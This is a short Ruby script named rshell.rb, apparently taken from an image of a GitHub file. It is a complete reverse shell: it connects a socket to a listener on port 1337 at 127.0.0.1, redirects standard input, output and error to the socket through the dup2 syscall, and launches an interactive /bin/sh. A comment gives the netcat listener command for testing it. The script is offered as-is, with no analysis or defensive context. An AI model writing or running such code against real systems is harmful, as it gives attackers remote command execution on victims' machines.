 rshell.rb
1 #!/usr/bin/env ruby
2 # syscall 33 = dup2 on 64-bit Linux
3 # syscall 63 = dup2 on 32-bit Linux
4 # test with nc -lvp 1337
5
6 require 'socket'
7
8 s = Socket.new 2,1
9 s.connect Socket.sockaddr_in 1337, '127.0.0.1'
10
11 [0,1,2].each { |fd| syscall 33, s.fileno, fd }
12 exec '/bin/sh -i'